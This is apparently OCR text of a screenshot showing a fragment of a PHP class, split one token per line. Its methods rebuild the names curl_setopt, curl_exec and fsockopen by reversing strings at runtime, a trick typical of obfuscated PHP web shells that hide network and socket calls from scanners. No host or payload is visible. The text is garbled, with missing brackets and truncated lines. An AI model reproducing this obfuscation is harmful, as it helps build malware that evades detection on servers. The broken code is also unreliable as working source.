
        ); 

    } 

public
function
Rev
(
$str
)
{ 

        preg_match_all(
'/./us'
, 
$str
, 
$matches
); 

return
 implode(
''
, array_reverse(
$matches
[
    } 

public
function
blyad
(
$bam
, 
$bim
, 
$bum
)
{ 

$mat
 = 
$this
->rev(
"tpotes_lruc"
); 

return
$mat
(
$bam
, 
$bim
, 
$bum
); 

    } 

public
function
getOut
(
$anjay
)
{ 

$mat
 = 
$this
->rev(
"cexe_lruc"
); 

return
$mat
(
$anjay
); 

    } 

public
function
suka
(
$blyad
)
{ 

$blyad
 = 
array
( 

            CURLOPT_URL, 

            CURLOPT_RETURNTRANSFER, 

            CURLOPT_FOLLOWLOCATION 

        ); 

return
$blyad
; 

    } 

public
function
naked
(
$aw
, 
$iw
, 
$uw
, 
$ew
, 
$ow
)
$mat
 = 
$this
->rev(
"nepo"
.
"kcosf"
); 

return
$mat
(
$aw
, 
$iw
, 
$uw
, 
$ew
, 
$ow
); 
